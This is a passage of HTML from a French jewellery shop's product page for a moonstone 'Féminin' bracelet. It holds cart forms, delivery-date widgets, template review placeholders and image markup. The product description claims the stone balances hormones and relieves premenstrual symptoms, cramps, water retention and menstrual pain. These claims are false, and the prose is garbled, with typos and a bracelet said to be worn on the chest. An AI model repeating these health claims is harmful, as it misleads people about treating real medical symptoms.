              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26050826600712__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44252964749576">
                  
<input type="hidden" name="product-id" value="8187216101640" /><input type="hidden" name="section-id" value="template--26050826600712__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26050826600712__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26050826600712__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26050826600712__main"
        class="select__select"
        form="product-form-template--26050826600712__main"
      ><option
            
              selected="selected"
            
            
            value="44252964749576"
          >Default Title - €34,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--26050826600712__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--26050826600712__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--26050826600712__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de bracelets pierre de lune &amp;quot;Féminin&amp;quot;</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--26050826600712__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--26050826600712__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de bracelets pierre de lune &amp;quot;Féminin&amp;quot;</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--26050826600712__main,
  #SectionAtcBtn-template--26050826600712__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26050826600712__main"
      class="product-form main-product-form"
      data-section="template--26050826600712__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26050826600712__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26050826600712__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44252964749576"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--26050826600712__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8187216101640" /><input type="hidden" name="section-id" value="template--26050826600712__main" /></form></product-form><link href="//pierre-naturelle-bijoux.com/cdn/shop/t/13/assets/component-pickup-availability.css?v=132348821858131657411755013850" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44252964749576"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//pierre-naturelle-bijoux.com/cdn/shop/t/13/assets/pickup-availability.js?v=79308454523338307861755013850" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--26050826600712__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26050826600712__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26050826600712__main"
                        src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&width=500"
                        alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          bracelets pierre de lune "Féminin"
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26050826600712__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €34,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €34,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26050826600712__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26050826600712__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2>Sublimez Votre Style avec le Bracelet en Pierre de Lune Féminin</h2>
<p>Le Bracelet “Féminin” en Pierre de Lune est spécialement conçu pour les femmes. Il agit comme un soutien dans des schémas émotionnels répétitifs et aide à l’instauration d’un état d’harmonie féminin. Dotée des bienfaits revigorants de la pierre de lune, cette magnifique merveille permet un alignement du niveau du thymus sur la base du cou et une ouverture d’esprit naturel. Se portant sur le haut de la poitrine, ce bracelet encourage une compréhension plus profonde de votre être ainsi qu'un équilibre hormonal tout au long de votre grande période. Avec un cm d'ajustement, ce bracelet affichera le style exquis tout en soutenant votre intuition féminine et son effet puissant que nous avons intégrés. La taille de la pierre offrira un grand secours à coup sûr avec son excellent travail et sa capacité à apprendre aux personnes durables comment adapter leurs couches auriques aux grands changements hormonaux sans fréquence vibratoire particulière pour chacun d'entre eux. Enfin, ce bracelet pourra très bien vous servir en tant qu'aide durant les syndromes prémenstruels, la rétention d'eau, les crampes et douleurs tout au long phasen menstruel afin d'obtenir un plus grand équilibre des hormones. Alors que notron bracelet aide notamment par sa magnifique apparence et ses composantes hautement puissantes!</p>
<h3><br></h3>
<div>
<ul></ul>
</div>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Collapsible row
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--26050826600712__main">
                    
                    
                  </div>
                </div>
              </div><a href="/products/bracelet-pierre-de-lune-feminin" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26050826600712__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26050826600712__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839327031560"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
